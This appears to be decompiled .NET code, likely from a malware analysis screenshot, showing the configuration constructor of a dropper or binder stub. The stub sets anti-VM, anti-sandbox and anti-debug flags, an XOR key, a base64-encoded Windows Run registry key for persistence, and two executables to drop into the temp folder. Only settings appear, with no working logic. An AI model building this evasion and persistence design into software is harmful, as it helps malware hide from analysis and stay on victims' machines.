 .cctor() : void ×
1 // Stub.Program
2 // Token: 0x0600000C RID: 12 RVA: 0x000024A8 File Offset: 0x000006A8
3 // Note: this type is marked as 'beforefieldinit'.
4 static Program()
5 {
6 Program.delay = false;
7 Program.delayTime = 0;
8 Program.antiVM = false;
SOFTWARE\Microsoft\Windows\CurrentVersion\Run
9 Program.antiSandbox = false;
10 Program.antiDebug = false;
11 Program.antiEmulator = false;
12 Program.enablePersistence = false;
13 Program.enableFakeError = false;
14 Program.encryptType = "XORIAIZCNIWw";
15 Program.compressed = false;
16 Program.cvers = Convert.FromBase64String("U09GVFdBUkVcTWljcm9zb2Z0XFdpbmRvd3NcQ3VycmVudFZlcnNpb25cUnVu");
17 Program.fileNames = new List<string> { "ISetup4", "288c47bbc1871b439df19ff4df68f076" };
18 Program.fileTypes = new List<string> { ".exe", ".exe" };
19 Program.fileRunTypes = new List<string> { "Run Always", "Run Always" };
20 Program.fileDropPaths = new List<string>
21 {
22 Path.GetTempPath(),
23 Path.GetTempPath()
24 };
25 }